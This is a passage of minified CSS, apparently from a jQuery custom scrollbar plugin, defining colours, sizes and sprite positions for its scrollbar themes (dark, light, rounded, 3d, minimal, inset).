.mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px auto;width:100%}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:hsla(0,0%,100%,.1);border-radius:2px;width:4px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.75);border-radius:2px;width:6px}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;width:100%}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px auto;width:100%}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:hsla(0,0%,100%,.1)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:2px;margin:7px auto;width:100%}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:hsla(0,0%,100%,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{margin:0 1px;width:14px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;margin:-1px 0;width:16px}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;margin:0 -1px;width:16px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:50%}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri]);background-repeat:repeat-y;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)";opacity:.3}.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-repeat:repeat-x;height:4px;margin:6px 0}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri])}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-image:linear-gradient(90deg,hsla(0,0%,100%,.5),hsla(0,0%,100%,0));background-repeat:repeat-y}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-image:linear-gradient(180deg,hsla(0,0%,100%,.5),hsla(0,0%,100%,0));background-repeat:repeat-x}.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d-dark.mCSB_scrollTools,.mCS-3d.mCSB_scrollTools{filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)";opacity:1}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{border-radius:16px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px hsla(0,0%,100%,.2);width:8px}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px hsla(0,0%,100%,.2);height:8px;margin:4px 0;width:100%}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:8px;margin:4px auto;width:100%}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools{filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)";opacity:1}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{border-radius:7px}.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCS-3d-thick.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal,.mCS-3d-thick.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{border-radius:5px;bottom:0;box-shadow:inset 1px 0 0 hsla(0,0%,100%,.4);height:auto;left:0;margin:2px;position:absolute;right:0;top:0;width:12px}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.4);height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 hsla(0,0%,100%,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{margin:12px 0;right:0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.2);width:6px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:6px;margin:5px 0;width:100%}.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.2);width:12px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{bottom:0;height:auto;left:0;margin:3px 5px;position:absolute;right:0;top:0;width:6px}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger 